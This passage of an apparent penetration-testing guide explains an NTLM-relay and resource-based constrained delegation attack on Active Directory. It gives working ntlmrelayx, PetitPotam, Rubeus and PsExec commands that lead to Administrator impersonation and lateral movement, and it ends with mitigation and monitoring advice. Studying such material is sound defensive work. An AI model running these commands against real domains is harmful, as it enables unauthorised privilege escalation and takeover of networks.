
After configuring the DNS records, it is time to setup ntlmrelayx.py. The target (-t flag) will be any DC, that matches the attack requirements, additionally, since we want to modify an AD object, the LDAPS protocol must be supplied as a target. The --delegate-access flag is performing the full RBCD attack for the system, which authenticates to us. By not specifying any additional arguments, it will execute the classical approach and will create a new computer account for delegation.
sudo impacket-ntlmrelayx -smb2support -t ldap://DC01 --delegate-access
In case of the msDS-MachineAccountQuota attribute being set to 0, an additional flag is needed. In this scenario, the AD is configured to disallow users from creating their own machine accounts, meaning that for successful exploitation, we must utilize an already compromised one. The flag –escalate-user <user$> could have a counterintuitive name, but in combination with –delegate-access it is configuring RBCD for the defined host. The following snippets sets up ntlmrelayx.py to perform RBCD for already compromised machine account:
sudo impacket-ntlmrelayx -smb2support -t ldap://DC01 --delegate-access –escalate-user client01$

If you are configuring RBCD to an already compromised machine account, do not forget to request a ticket from a session with system integrity (from NT AUTHORITY\SYSTEM user) afterwards. When you are operating as the system user, you are authenticated to the AD as the machine account.
Note: In big environments, in order to save time, it is recommended to also use the following parameters:
- --no-validate-privs (do not check for current user privileges, but directly tries to proceed with the exploitation)
- --no-dump (do not attempt dump LDAP information)
Coercion
python3 /opt/petitpotam.py -u ‘compromised user’ -d ‘domain.com’ Kali-DNS@80/path Target-IP
Lastly, the authentication needs to be triggered. If the compromised user’s password is not specified with –p flag, the prompt will ask for it interactively. The important syntax is the Kali-DNS@80/path. By default, authentication is performed over the SMB protocol. The syntax of @80 is breaking the default UNC path syntax, forcing the authentication to go over HTTP instead. Additionally, do NOT use the FQDN for the attacker system, since NTLM authentication over HTTP is only done for systems in the Trusted Intranet Zone. Using FQDNs or IP-addresses will lead to no incoming authentication.
In case where the Kali Linux machine is on the same network as the target, the targeted machine will not be able to resolve the hostname over DNS and will therefore start sending NetBIOS and LLMNR broadcast requests to the local network, to which Reponder will answer.
After the target resolves the attacker machine, authentication is successfully relayed to the DC and the classical RBCD attack is automatically executed.

Note: The creation of any machine account requires the TLS version of LDAP protocol. If it is not supplied as the target protocol, ntlmrelayx.py will automatically try to switch to it during runtime.
After the machine account is created, do not forget to validate whether it is present in the Active Directory as well as to enumerate if the msDS-AllowedToActOnBehalfOfOtherIdentity attribute is populated.
Armed with that new machine account, which was already setup for delegation, we can again retrieve a kerberos ticket with the following Rubeus workflow equal to what we already described in the classical approach chapter.
Rubeus.exe hash /domain:lsec.local /user:YBXIZIFH$ /password:Nv)*dLAfTz49(*U


Rubeus.exe s4u /user:YBXIZIFH$ /rc4:19904DF353BACA9DFD09740E33A5FE66 /impersonateuser:Administrator /msdsspn:host/client02.lsec.local /altservice:cifs /nowrap /ptt
By specifying the /ptt flag, we import the requested ticket into the current user’s existing session.

We can verify that the ticket is successfully imported, by running the klist command.
After the ticket is present, the same process from the classical approach for achieving code execution could be repeated.

In case you want to stick with the Windows environment, PsExec.exe can perform PTT lateral movement as well. By not specifying any credentials, PsExec.exe will try to read and utilize the present tickets in the current session.
PsExec64.exe \\target cmd.exe
4 Prevention
The RBCD attack is dangerous, but its mitigation is not extremely challenging. In general, assigning GenericWrite permissions to low-privileged domain users or groups over computer accounts should be avoided. Also, by enforcing LDAP signing and channel binding, the WebClient approach is mitigated as well. Network separation and blocking of SMB/HTTP authentications from the server network to the client network is also an effective protection against the relaying technique. As additional remediation strategies, r-tec recommends to:
- Do regular Pentesting and or AD permission Audits: By frequently conducting penetration tests and security audits, privilege escalation vectors over permissions can be located and afterwards adjusted.
- When the msDS-AllowedToActOnBehalfOfOtherIdentity attribute is altered, Windows events with IDs 5136 and 4662 are generated. Adding those into existing SIEM rules and monitoring for them is recommended to find potential attackers exploiting this technique.